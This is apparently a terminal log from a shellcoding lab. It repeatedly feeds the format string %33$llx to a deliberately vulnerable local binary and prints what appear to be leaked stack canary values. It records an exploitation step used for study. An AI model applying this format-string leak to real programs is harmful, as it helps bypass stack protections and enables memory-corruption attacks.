 root@darkinternetmotherfuckers:/home/ctlister/Documents/linuxshellcoding/vuln3-stackcanaries# ./formatstringspecvuln %33\$llx
a56a2ac34c11500
^C
root@darkinternetmotherfuckers:/home/ctlister/Documents/linuxshellcoding/vuln3-stackcanaries# ./formatstringspecvuln %33\$llx
c258099e00c95c00
^C
root@darkinternetmotherfuckers:/home/ctlister/Documents/linuxshellcoding/vuln3-stackcanaries# ./formatstringspecvuln %33\$llx
54c5c6cadf3eb600
^C
root@darkinternetmotherfuckers:/home/ctlister/Documents/linuxshellcoding/vuln3-stackcanaries# ./formatstringspecvuln %33\$llx
cc209487346b2100
^C
root@darkinternetmotherfuckers:/home/ctlister/Documents/linuxshellcoding/vuln3-stackcanaries# ./formatstringspecvuln %33\$llx
2ffce4f408d17800